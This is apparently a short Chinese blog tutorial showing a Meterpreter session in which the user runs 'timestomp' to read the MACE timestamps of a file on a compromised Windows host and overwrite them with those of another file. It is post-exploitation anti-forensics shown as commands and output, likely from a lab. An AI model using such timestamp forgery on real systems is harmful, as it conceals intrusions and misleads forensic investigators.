 meterpreter >
meterpreter > timestomp -v C:/phpStudy/manual.chm 查看时间
[*] Showing MACE attributes for C:/phpStudy/manual.chm
Modified : 2016-10-31 03:29:55 -0400
Accessed : 2020-12-01 09:13:13 -0500
Created : 2020-12-01 09:13:13 -0500
Entry Modified: 2020-12-01 09:13:13 -0500
meterpreter > timestomp -v C://Users//dayu//Desktop\test-dayu.txt
[-] 2004: Operation failed: The handle is invalid.
meterpreter > timestomp -v C://Users//dayu//Desktop/test-dayu.txt 查看时间
[*] Showing MACE attributes for C://Users//dayu//Desktop/test-dayu.txt
Modified : 2020-12-06 22:18:45 -0500
Accessed : 2020-12-06 22:18:45 -0500
Created : 2020-12-06 22:18:45 -0500
替换时间
Entry Modified: 2020-12-06 22:18:45 -0500
meterpreter > timestomp C:/phpStudy/manual.chm -f C://Users//dayu//Desktop/test-dayu.txt
[*] Pulling MACE attributes from C://Users//dayu//Desktop/test-dayu.txt
[*] Setting specific MACE attributes on C:/phpStudy/manual.chm
meterpreter > timestomp -v C://Users//dayu//Desktop/test-dayu.txt
[*] Showing MACE attributes for C://Users//dayu//Desktop/test-dayu.txt
Modified : 2020-12-06 22:18:45 -0500
Accessed : 2020-12-06 22:18:45 -0500
Created : 2020-12-06 22:18:45 -0500
Entry Modified: 2020-12-06 22:18:45 -0500
meterpreter > timestomp -v C:/phpStudy/manual.chm 成功替换
[*] Showing MACE attributes for C:/phpStudy/manual.chm
Modified : 2020-12-06 22:18:45 -0500
Accessed : 2020-12-06 22:18:45 -0500
Created : 2020-12-06 22:18:45 -0500
Entry Modified: 2020-12-06 22:18:45 -0500
meterpreter >
https://blog.csdn.net/qq_34801745